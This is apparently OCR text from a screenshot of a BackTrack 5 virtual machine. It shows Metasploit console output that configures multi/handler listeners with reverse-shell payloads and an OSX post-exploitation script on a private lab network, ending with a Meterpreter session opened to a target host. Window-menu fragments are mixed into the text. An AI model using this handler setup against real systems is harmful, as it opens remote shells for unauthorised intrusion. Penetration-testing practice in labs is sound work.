 Back Track 5
VM
To release input, press Ctrl+Alt.
Test
Install
BackTrac
set : sh
File Edit View Bookmarks Settings Help
_osx
[*] Starting the payload handler...
InitialAutoRunScript => post/osx/gather/enum_osx
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD linux/x86/shell/reverse_tcp
[*] Started reverse handler on 192.168.1.5:8080
[*] Starting the payload handler...
PAYLOAD => linux/x86/shell/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 192.168.1.5
LHOST => 192.168.1.5
resource (src/program_junk/meta_config)> set LPORT 8081
LPORT => 8081
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf  exploit(handler) >
[*] Started reverse handler on 192.168.1.5:8081
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:443 -> 192.168.1.6:2090) at 2012-01-29 1
5:21:04 +0300
<< back | track 5
set : sh
unnamec
set : sh
3:21 pr